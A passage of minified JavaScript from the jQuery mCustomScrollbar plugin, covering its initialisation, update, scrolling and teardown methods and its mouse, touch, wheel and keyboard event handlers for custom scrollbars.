buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},a,t),i=h.call(this);if(t.live){var l=t.liveSelector||this.selector||s,c=e(l);if("off"===t.live)return void f(l);r[l]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&f(l)},500)}else f(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),p(t),e(i).each(function(){var i=e(this);if(!i.data(n)){i.data(n,{idx:++o,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null});var s=i.data(n),a=s.opt,r=i.data("mcs-axis"),l=i.data("mcs-scrollbar-position"),c=i.data("mcs-theme");r&&(a.axis=r),l&&(a.scrollbarPosition=l),c&&(a.theme=c,p(a)),v.call(this),e("#mCSB_"+s.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,i)}})},update:function(t,i){var s=t||h.call(this);return e(s).each(function(){var t=e(this);if(t.data(n)){var s=t.data(n),a=s.opt,o=e("#mCSB_"+s.idx+"_container"),r=[e("#mCSB_"+s.idx+"_dragger_vertical"),e("#mCSB_"+s.idx+"_dragger_horizontal")];if(!o.length)return;s.tweenRunning&&X(t),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),_.call(this),w.call(this),"y"===a.axis||a.advanced.autoExpandHorizontalScroll||o.css("width",y(o.children())),s.overflowed=T.call(this),I.call(this),a.autoDraggerLength&&x.call(this),C.call(this),$.call(this);var l=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)];"x"!==a.axis&&(s.overflowed[0]?r[0].height()>r[0].parent().height()?S.call(this):(G(t,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}),s.contentReset.y=null):(S.call(this),"y"===a.axis?D.call(this):"yx"===a.axis&&s.overflowed[1]&&G(t,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==a.axis&&(s.overflowed[1]?r[1].width()>r[1].parent().width()?S.call(this):(G(t,l[1].toString(),{dir:"x",dur:0,overwrite:"none"}),s.contentReset.x=null):(S.call(this),"x"===a.axis?D.call(this):"yx"===a.axis&&s.overflowed[0]&&G(t,l[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),i&&s&&(2===i&&a.callbacks.onImageLoad&&"function"==typeof a.callbacks.onImageLoad?a.callbacks.onImageLoad.call(this):3===i&&a.callbacks.onSelectorChange&&"function"==typeof a.callbacks.onSelectorChange?a.callbacks.onSelectorChange.call(this):a.callbacks.onUpdate&&"function"==typeof a.callbacks.onUpdate&&a.callbacks.onUpdate.call(this)),Y.call(this)}})},scrollTo:function(t,i){if("undefined"!=typeof t&&null!=t){var s=h.call(this);return e(s).each(function(){var s=e(this);if(s.data(n)){var a=s.data(n),o=a.opt,r={trigger:"external",scrollInertia:o.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},r,i),c=W.call(this,t),d=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=q.call(this,c[0],"y"),c[1]=q.call(this,c[1],"x"),l.moveDragger&&(c[0]*=a.scrollRatio.y,c[1]*=a.scrollRatio.x),l.dur=d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==o.axis&&a.overflowed[0]&&(l.dir="y",l.overwrite="all",G(s,c[0].toString(),l)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==o.axis&&a.overflowed[1]&&(l.dir="x",l.overwrite="none",G(s,c[1].toString(),l))},l.timeout)}})}},stop:function(){var t=h.call(this);return e(t).each(function(){var t=e(this);t.data(n)&&X(t)})},disable:function(t){var i=h.call(this);return e(i).each(function(){var i=e(this);if(i.data(n)){i.data(n);Y.call(this,"remove"),D.call(this),t&&S.call(this),I.call(this,!0),i.addClass(d[3])}})},destroy:function(){var t=h.call(this);return e(t).each(function(){var s=e(this);if(s.data(n)){var a=s.data(n),o=a.opt,r=e("#mCSB_"+a.idx),l=e("#mCSB_"+a.idx+"_container"),c=e(".mCSB_"+a.idx+"_scrollbar");o.live&&f(o.liveSelector||e(t).selector),Y.call(this,"remove"),D.call(this),S.call(this),s.removeData(n),J(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),r.replaceWith(l.contents()),s.removeClass(i+" _"+n+"_"+a.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},h=function(){return"object"!=typeof e(this)||e(this).length<1?s:this},p=function(t){var i=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],n=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],s=["minimal","minimal-dark"],a=["minimal","minimal-dark"],o=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,i)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,n)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,s)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,a)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,o)>-1?"outside":t.scrollbarPosition},f=function(e){r[e]&&(clearTimeout(r[e]),J(r,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),s=t.data(n),a=s.opt,o=a.autoExpandScrollbar?" "+d[1]+"_expand":"",r=["<div id='mCSB_"+s.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+s.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+o+"'><div class='"+d[12]+"'><div id='mCSB_"+s.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+s.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+s.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+o+"'><div class='"+d[12]+"'><div id='mCSB_"+s.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===a.axis?r[0]+r[1]:"x"===a.axis?r[1]:r[0],u="yx"===a.axis?"<div id='mCSB_"+s.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=a.autoHideScrollbar?" "+d[6]:"",p="x"!==a.axis&&"rtl"===s.langDir?" "+d[7]:"";a.setWidth&&t.css("width",a.setWidth),a.setHeight&&t.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===s.langDir?"989999px":a.setLeft,t.addClass(i+" _"+n+"_"+s.idx+h+p).wrapInner("<div id='mCSB_"+s.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+l+"'><div id='mCSB_"+s.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir="+s.langDir+" /></div>");var f=e("#mCSB_"+s.idx),m=e("#mCSB_"+s.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||m.css("width",y(m.children())),"outside"===a.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),f.addClass("mCSB_outside").after(c)):(f.addClass("mCSB_inside").append(c),m.wrap(u)),b.call(this);var g=[e("#mCSB_"+s.idx+"_dragger_vertical"),e("#mCSB_"+s.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},y=function(t){return Math.max.apply(Math,t.map(function(){return e(this).outerWidth(!0)}).get())},w=function(){var t=e(this),i=t.data(n),s=i.opt,a=e("#mCSB_"+i.idx+"_container");s.advanced.autoExpandHorizontalScroll&&"y"!==s.axis&&a.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),position:"relative"}).unwrap()},b=function(){var t=e(this),i=t.data(n),s=i.opt,a=e(".mCSB_"+i.idx+"_scrollbar:first"),o=te(s.scrollButtons.tabindex)?"tabindex='"+s.scrollButtons.tabindex+"'":"",r=["<a href='#' class='"+d[13]+"' oncontextmenu='return false;' "+o+" />","<a href='#' class='"+d[14]+"' oncontextmenu='return false;' "+o+" />","<a href='#' class='"+d[15]+"' oncontextmenu='return false;' "+o+" />","<a href='#' class='"+d[16]+"' oncontextmenu='return false;' "+o+" />"],l=["x"===s.axis?r[2]:r[0],"x"===s.axis?r[3]:r[1],r[2],r[3]];
s.scrollButtons.enable&&a.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},_=function(){var t=e(this),i=t.data(n),s=e("#mCSB_"+i.idx),a=t.css("max-height")||"none",o=a.indexOf("%")!==-1,r=t.css("box-sizing");if("none"!==a){var l=o?t.parent().height()*parseInt(a)/100:parseInt(a);"border-box"===r&&(l-=t.innerHeight()-t.height()+(t.outerHeight()-t.innerHeight())),s.css("max-height",Math.round(l))}},x=function(){var t=e(this),i=t.data(n),s=e("#mCSB_"+i.idx),a=e("#mCSB_"+i.idx+"_container"),o=[e("#mCSB_"+i.idx+"_dragger_vertical"),e("#mCSB_"+i.idx+"_dragger_horizontal")],r=[s.height()/a.outerHeight(!1),s.width()/a.outerWidth(!1)],c=[parseInt(o[0].css("min-height")),Math.round(r[0]*o[0].parent().height()),parseInt(o[1].css("min-width")),Math.round(r[1]*o[1].parent().width())],d=l&&c[1]<c[0]?c[0]:c[1],u=l&&c[3]<c[2]?c[2]:c[3];o[0].css({height:d,"max-height":o[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),o[1].css({width:u,"max-width":o[1].parent().width()-10})},C=function(){var t=e(this),i=t.data(n),s=e("#mCSB_"+i.idx),a=e("#mCSB_"+i.idx+"_container"),o=[e("#mCSB_"+i.idx+"_dragger_vertical"),e("#mCSB_"+i.idx+"_dragger_horizontal")],r=[a.outerHeight(!1)-s.height(),a.outerWidth(!1)-s.width()],l=[r[0]/(o[0].parent().height()-o[0].height()),r[1]/(o[1].parent().width()-o[1].width())];i.scrollRatio={y:l[0],x:l[1]}},k=function(e,t,i){var n=i?d[0]+"_expanded":"",s=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+n),s.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),s.removeClass(d[1])):(e.addClass(d[0]),s.addClass(d[1])))},T=function(){var t=e(this),i=t.data(n),s=e("#mCSB_"+i.idx),a=e("#mCSB_"+i.idx+"_container"),o=null==i.overflowed?a.height():a.outerHeight(!1),r=null==i.overflowed?a.width():a.outerWidth(!1);return[o>s.height(),r>s.width()]},S=function(){var t=e(this),i=t.data(n),s=i.opt,a=e("#mCSB_"+i.idx),o=e("#mCSB_"+i.idx+"_container"),r=[e("#mCSB_"+i.idx+"_dragger_vertical"),e("#mCSB_"+i.idx+"_dragger_horizontal")];if(X(t),("x"!==s.axis&&!i.overflowed[0]||"y"===s.axis&&i.overflowed[0])&&(r[0].add(o).css("top",0),G(t,"_resetY")),"y"!==s.axis&&!i.overflowed[1]||"x"===s.axis&&i.overflowed[1]){var l=dx=0;"rtl"===i.langDir&&(l=a.width()-o.outerWidth(!1),dx=Math.abs(l/i.scrollRatio.x)),o.css("left",l),r[1].css("left",dx),G(t,"_resetX")}},$=function(){function t(){o=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(o),B.call(i[0])):t()},100)}var i=e(this),s=i.data(n),a=s.opt;if(!s.bindEvents){if(P.call(this),a.contentTouchScroll&&M.call(this),A.call(this),a.mouseWheel.enable){var o;t()}N.call(this),L.call(this),a.advanced.autoScrollOnFocus&&H.call(this),a.scrollButtons.enable&&R.call(this),a.keyboard.enable&&j.call(this),s.bindEvents=!0}},D=function(){var t=e(this),i=t.data(n),s=i.opt,a=n+"_"+i.idx,o=".mCSB_"+i.idx+"_scrollbar",r=e("#mCSB_"+i.idx+",#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,"+o+" ."+d[12]+",#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal,"+o+">a"),l=e("#mCSB_"+i.idx+"_container");s.advanced.releaseDraggableSelectors&&r.add(e(s.advanced.releaseDraggableSelectors)),i.bindEvents&&(e(document).unbind("."+a),r.each(function(){e(this).unbind("."+a)}),clearTimeout(t[0]._focusTimeout),J(t[0],"_focusTimeout"),clearTimeout(i.sequential.step),J(i.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),J(l[0],"onCompleteTimeout"),i.bindEvents=!1)},I=function(t){var i=e(this),s=i.data(n),a=s.opt,o=e("#mCSB_"+s.idx+"_container_wrapper"),r=o.length?o:e("#mCSB_"+s.idx+"_container"),l=[e("#mCSB_"+s.idx+"_scrollbar_vertical"),e("#mCSB_"+s.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==a.axis&&(s.overflowed[0]&&!t?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),r.removeClass(d[8]+" "+d[10])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[0].css("display","none"),r.removeClass(d[10])):(l[0].css("display","none"),r.addClass(d[10])),r.addClass(d[8]))),"y"!==a.axis&&(s.overflowed[1]&&!t?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),r.removeClass(d[9]+" "+d[11])):(a.alwaysShowScrollbar?(2!==a.alwaysShowScrollbar&&c[1].css("display","none"),r.removeClass(d[11])):(l[1].css("display","none"),r.addClass(d[11])),r.addClass(d[9]))),s.overflowed[0]||s.overflowed[1]?i.removeClass(d[5]):i.addClass(d[5])},E=function(e){var t=e.type;switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return e.target.ownerDocument!==document?[e.originalEvent.screenY,e.originalEvent.screenX,!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[i.screenY,i.screenX,n>1]:[i.pageY,i.pageX,n>1];default:return[e.pageY,e.pageX,!1]}},P=function(){function t(e){var t=f.find("iframe");if(t.length){var i=e?"auto":"none";t.css("pointer-events",i)}}function i(e,t,i,n){if(f[0].idleTimer=u.scrollInertia<233?250:0,s.attr("id")===p[1])var a="x",o=(s[0].offsetLeft-t+n)*d.scrollRatio.x;else var a="y",o=(s[0].offsetTop-e+i)*d.scrollRatio.y;G(r,o.toString(),{dir:a,drag:!0})}var s,a,o,r=e(this),d=r.data(n),u=d.opt,h=n+"_"+d.idx,p=["mCSB_"+d.idx+"_dragger_vertical","mCSB_"+d.idx+"_dragger_horizontal"],f=e("#mCSB_"+d.idx+"_container"),m=e("#"+p[0]+",#"+p[1]),g=u.advanced.releaseDraggableSelectors?m.add(e(u.advanced.releaseDraggableSelectors)):m;m.bind("mousedown."+h+" touchstart."+h+" pointerdown."+h+" MSPointerDown."+h,function(i){if(i.stopImmediatePropagation(),i.preventDefault(),Z(i)){c=!0,l&&(document.onselectstart=function(){return!1}),t(!1),X(r),s=e(this);var n=s.offset(),d=E(i)[0]-n.top,h=E(i)[1]-n.left,p=s.height()+n.top,f=s.width()+n.left;d<p&&d>0&&h<f&&h>0&&(a=d,o=h),k(s,"active",u.autoExpandScrollbar)}}).bind("touchmove."+h,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=s.offset(),n=E(e)[0]-t.top,r=E(e)[1]-t.left;i(a,o,n,r)}),e(document).bind("mousemove."+h+" pointermove."+h+" MSPointerMove."+h,function(e){if(s){var t=s.offset(),n=E(e)[0]-t.top,r=E(e)[1]-t.left;if(a===n)return;i(a,o,n,r)}}).add(g).bind("mouseup."+h+" touchend."+h+" pointerup."+h+" MSPointerUp."+h,function(e){s&&(k(s,"active",u.autoExpandScrollbar),s=null),c=!1,l&&(document.onselectstart=null),t(!0)})},M=function(){function i(e){if(!ee(e)||c||E(e)[2])return void(t=0);t=1,_=0,x=0;var i=D.offset();d=E(e)[0]-i.top,u=E(e)[1]-i.left,z=[E(e)[0],E(e)[1]]}function s(e){if(ee(e)&&!c&&!E(e)[2]&&(e.stopImmediatePropagation(),!x||_)){m=Q();var t=$.offset(),i=E(e)[0]-t.top,n=E(e)[1]-t.left,s="mcsLinearOut";if(P.push(i),M.push(n),z[2]=Math.abs(E(e)[0]-z[0]),z[3]=Math.abs(E(e)[1]-z[1]),k.overflowed[0])var a=I[0].parent().height()-I[0].height(),o=d-i>0&&i-d>-(a*k.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(k.overflowed[1])var r=I[1].parent().width()-I[1].width(),h=u-n>0&&n-u>-(r*k.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);o||h?(e.preventDefault(),_=1):x=1,w="yx"===T.axis?[d-i,u-n]:"x"===T.axis?[null,u-n]:[d-i,null],D[0].idleTimer=250,k.overflowed[0]&&l(w[0],A,s,"y","all",!0),k.overflowed[1]&&l(w[1],A,s,"x",B,!0)}}function a(e){if(!ee(e)||c||E(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),X(C),f=Q();var i=$.offset();h=E(e)[0]-i.top,p=E(e)[1]-i.left,P=[],M=[]}function o(e){if(ee(e)&&!c&&!E(e)[2]){e.stopImmediatePropagation(),_=0,x=0,g=Q();var t=$.offset(),i=E(e)[0]-t.top,n=E(e)[1]-t.left;if(!(g-m>30)){y=1e3/(g-f);var s="mcsEaseOut",a=y<2.5,o=a?[P[P.length-2],M[M.length-2]]:[0,0];v=a?[i-o[0],n-o[1]]:[i-h,n-p];var d=[Math.abs(v[0]),Math.abs(v[1])];y=a?[Math.abs(v[0]/4),Math.abs(v[1]/4)]:[y,y];var u=[Math.abs(D[0].offsetTop)-v[0]*r(d[0]/y[0],y[0]),Math.abs(D[0].offsetLeft)-v[1]*r(d[1]/y[1],y[1])];w="yx"===T.axis?[u[0],u[1]]:"x"===T.axis?[null,u[1]]:[u[0],null],b=[4*d[0]+T.scrollInertia,4*d[1]+T.scrollInertia];var C=parseInt(T.contentTouchScroll)||0;w[0]=d[0]>C?w[0]:0,w[1]=d[1]>C?w[1]:0,k.overflowed[0]&&l(w[0],b[0],s,"y",B,!1),k.overflowed[1]&&l(w[1],b[1],s,"x",B,!1)}}}function r(e,t){var i=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?i[0]:i[3]:e>60?t>3?i[3]:i[2]:e>30?t>8?i[1]:t>6?i[0]:t>4?t:i[2]:t>8?t:i[3]}function l(e,t,i,n,s,a){e&&G(C,e.toString(),{dur:t,scrollEasing:i,dir:n,overwrite:s,drag:a})}var d,u,h,p,f,m,g,v,y,w,b,_,x,C=e(this),k=C.data(n),T=k.opt,S=n+"_"+k.idx,$=e("#mCSB_"+k.idx),D=e("#mCSB_"+k.idx+"_container"),I=[e("#mCSB_"+k.idx+"_dragger_vertical"),e("#mCSB_"+k.idx+"_dragger_horizontal")],P=[],M=[],A=0,B="yx"===T.axis?"none":"all",z=[],N=D.find("iframe"),H=["touchstart."+S+" pointerdown."+S+" MSPointerDown."+S,"touchmove."+S+" pointermove."+S+" MSPointerMove."+S,"touchend."+S+" pointerup."+S+" MSPointerUp."+S];D.bind(H[0],function(e){i(e)}).bind(H[1],function(e){s(e)}),$.bind(H[0],function(e){a(e)}).bind(H[2],function(e){o(e)}),N.length&&N.each(function(){e(this).load(function(){O(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){i(e),a(e)}).bind(H[1],function(e){s(e)}).bind(H[2],function(e){o(e)})})})},A=function(){function i(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function s(e,t,i){d.type=i&&a?"stepped":"stepless",d.scrollAmount=10,F(o,e,t,"mcsLinearOut",i?60:null)}var a,o=e(this),r=o.data(n),l=r.opt,d=r.sequential,u=n+"_"+r.idx,h=e("#mCSB_"+r.idx+"_container"),p=h.parent();h.bind("mousedown."+u,function(e){t||a||(a=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&a&&i()){var n=h.offset(),o=E(e)[0]-n.top+h[0].offsetTop,c=E(e)[1]-n.left+h[0].offsetLeft;o>0&&o<p.height()&&c>0&&c<p.width()?d.step&&s("off",null,"stepped"):("x"!==l.axis&&r.overflowed[0]&&(o<0?s("on",38):o>p.height()&&s("on",40)),"y"!==l.axis&&r.overflowed[1]&&(c<0?s("on",37):c>p.width()&&s("on",39)))}}).bind("mouseup."+u,function(e){t||(a&&(a=0,s("off",null)),c=!1)})},B=function(){function t(t,n){if(X(i),!z(i,t.target)){var o="auto"!==a.mouseWheel.deltaFactor?parseInt(a.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100;if("x"===a.axis||"x"===a.mouseWheel.axis)var d="x",u=[Math.round(o*s.scrollRatio.x),parseInt(a.mouseWheel.scrollAmount)],h="auto"!==a.mouseWheel.scrollAmount?u[1]:u[0]>=r.width()?.9*r.width():u[0],p=Math.abs(e("#mCSB_"+s.idx+"_container")[0].offsetLeft),f=c[1][0].offsetLeft,m=c[1].parent().width()-c[1].width(),g=t.deltaX||t.deltaY||n;else var d="y",u=[Math.round(o*s.scrollRatio.y),parseInt(a.mouseWheel.scrollAmount)],h="auto"!==a.mouseWheel.scrollAmount?u[1]:u[0]>=r.height()?.9*r.height():u[0],p=Math.abs(e("#mCSB_"+s.idx+"_container")[0].offsetTop),f=c[0][0].offsetTop,m=c[0].parent().height()-c[0].height(),g=t.deltaY||n;"y"===d&&!s.overflowed[0]||"x"===d&&!s.overflowed[1]||(a.mouseWheel.invert&&(g=-g),a.mouseWheel.normalizeDelta&&(g=g<0?-1:1),(g>0&&0!==f||g<0&&f!==m||a.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),G(i,(p-g*h).toString(),{dir:d}))}}var i=e(this),s=i.data(n),a=s.opt,o=n+"_"+s.idx,r=e("#mCSB_"+s.idx),c=[e("#mCSB_"+s.idx+"_dragger_vertical"),e("#mCSB_"+s.idx+"_dragger_horizontal")],d=e("#mCSB_"+s.idx+"_container").find("iframe");s&&(d.length&&d.each(function(){e(this).load(function(){O(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+o,function(e,i){t(e,i)})})}),r.bind("mousewheel."+o,function(e,i){t(e,i)}))},O=function(e){var t=null;try{var i=e.contentDocument||e.contentWindow.document;t=i.body.innerHTML}catch(n){}return null!==t},z=function(t,i){var s=i.nodeName.toLowerCase(),a=t.data(n).opt.mouseWheel.disableOver,o=["select","textarea"];return e.inArray(s,a)>-1&&!(e.inArray(s,o)>-1&&!e(i).is(":focus"))},N=function(){var t=e(this),i=t.data(n),s=n+"_"+i.idx,a=e("#mCSB_"+i.idx+"_container"),o=a.parent(),r=e(".mCSB_"+i.idx+"_scrollbar ."+d[12]);r.bind("touchstart."+s+" pointerdown."+s+" MSPointerDown."+s,function(e){c=!0}).bind("touchend."+s+" pointerup."+s+" MSPointerUp."+s,function(e){c=!1}).bind("click."+s,function(n){if(e(n.target).hasClass(d[12])||e(n.target).hasClass("mCSB_draggerRail")){X(t);var s=e(this),r=s.find(".mCSB_dragger");if(s.parent(".mCSB_scrollTools_horizontal").length>0){if(!i.overflowed[1])return;var l="x",c=n.pageX>r.offset().left?-1:1,u=Math.abs(a[0].offsetLeft)-c*(.9*o.width())}else{if(!i.overflowed[0])return;var l="y",c=n.pageY>r.offset().top?-1:1,u=Math.abs(a[0].offsetTop)-c*(.9*o.height())}G(t,u.toString(),{dir:l,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),i=t.data(n),s=i.opt,a=n+"_"+i.idx,o=e("#mCSB_"+i.idx+"_container"),r=o.parent();o.bind("focusin."+a,function(i){var n=e(document.activeElement),a=o.find(".mCustomScrollBox").length,l=0;n.is(s.advanced.autoScrollOnFocus)&&(X(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(l+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(n)[0],ie(n)[1]],i=[o[0].offsetTop,o[0].offsetLeft],a=[i[0]+e[0]>=0&&i[0]+e[0]<r.height()-n.outerHeight(!1),i[1]+e[1]>=0&&i[0]+e[1]<r.width()-n.outerWidth(!1)],c="yx"!==s.axis||a[0]||a[1]?"all":"none";"x"===s.axis||a[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:l}),"y"===s.axis||a[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:l})},t[0]._focusTimer))})},L=function(){var t=e(this),i=t.data(n),s=n+"_"+i.idx,a=e("#mCSB_"+i.idx+"_container").parent();a.bind("scroll."+s,function(t){0===a.scrollTop()&&0===a.scrollLeft()||e(".mCSB_"+i.idx+"_scrollbar").css("visibility","hidden")})},R=function(){var t=e(this),i=t.data(n),s=i.opt,a=i.sequential,o=n+"_"+i.idx,r=".mCSB_"+i.idx+"_scrollbar",l=e(r+">a");l.bind("mousedown."+o+" touchstart."+o+" pointerdown."+o+" MSPointerDown."+o+" mouseup."+o+" touchend."+o+" pointerup."+o+" MSPointerUp."+o+" mouseout."+o+" pointerout."+o+" MSPointerOut."+o+" click."+o,function(n){function o(e,i){a.scrollAmount=s.snapAmount||s.scrollButtons.scrollAmount,F(t,e,i)}if(n.preventDefault(),Z(n)){var r=e(this).attr("class");switch(a.type=s.scrollButtons.scrollType,n.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===a.type)return;c=!0,i.tweenRunning=!1,o("on",r);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===a.type)return;c=!1,a.dir&&o("off",r);break;case"click":if("stepped"!==a.type||i.tweenRunning)return;o("on",r)}}})},j=function(){function t(t){function n(e,t){o.type=a.keyboard.scrollType,o.scrollAmount=a.snapAmount||a.keyboard.scrollAmount,"stepped"===o.type&&s.tweenRunning||F(i,e,t)}switch(t.type){case"blur":s.tweenRunning&&o.dir&&n("off",null);break;case"keydown":case"keyup":var r=t.keyCode?t.keyCode:t.which,l="on";if("x"!==a.axis&&(38===r||40===r)||"y"!==a.axis&&(37===r||39===r)){if((38===r||40===r)&&!s.overflowed[0]||(37===r||39===r)&&!s.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),n(l,r))}else if(33===r||34===r){if((s.overflowed[0]||s.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){X(i);var h=34===r?-1:1;if("x"===a.axis||"yx"===a.axis&&s.overflowed[1]&&!s.overflowed[0])var p="x",f=Math.abs(c[0].offsetLeft)-h*(.9*d.width());else var p="y",f=Math.abs(c[0].offsetTop)-h*(.9*d.height());G(i,f.toString(),{dir:p,scrollEasing:"mcsEaseInOut"})}}else if((35===r||36===r)&&!e(document.activeElement).is(u)&&((s.overflowed[0]||s.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===a.axis||"yx"===a.axis&&s.overflowed[1]&&!s.overflowed[0])var p="x",f=35===r?Math.abs(d.width()-c.outerWidth(!1)):0;else var p="y",f=35===r?Math.abs(d.height()-c.outerHeight(!1)):0;G(i,f.toString(),{dir:p,scrollEasing:"mcsEaseInOut"})}}}var i=e(this),s=i.data(n),a=s.opt,o=s.sequential,r=n+"_"+s.idx,l=e("#mCSB_"+s.idx),c=e("#mCSB_"+s.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",h=c.find("iframe"),p=["blur."+r+" keydown."+r+" keyup."+r];h.length&&h.each(function(){e(this).load(function(){O(this)&&e(this.contentDocument||this.contentWindow.document).bind(p[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(p[0],function(e){t(e)})},F=function(t,i,s,a,o){function r(e){var 